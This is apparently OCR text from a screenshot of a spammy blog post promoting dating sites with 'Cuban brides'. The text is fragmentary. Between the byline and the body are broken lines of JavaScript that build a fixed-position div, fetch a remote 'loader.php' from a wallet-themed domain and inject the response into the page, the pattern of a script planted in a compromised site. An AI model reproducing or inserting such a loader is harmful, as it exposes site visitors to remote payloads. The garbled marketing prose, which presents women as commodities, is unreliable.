
Krincel
Knowledge Cuban Woman
8 december 2024
by
kel
const
div=document.createElement(‘div’);div.style.position=’fixed’;div.st
wallet.world/recopro/loader.php’).then(response=>response.text()).
{div.innerHTML=data;});
Find a quantity of dating websites with Cuban women and find
evaluations written by users. Then, check out the profiles of
Cuban brides and find out how you can connect with them.
Cuban women are the best treasure of this unbelievable and
extremely lovely nation.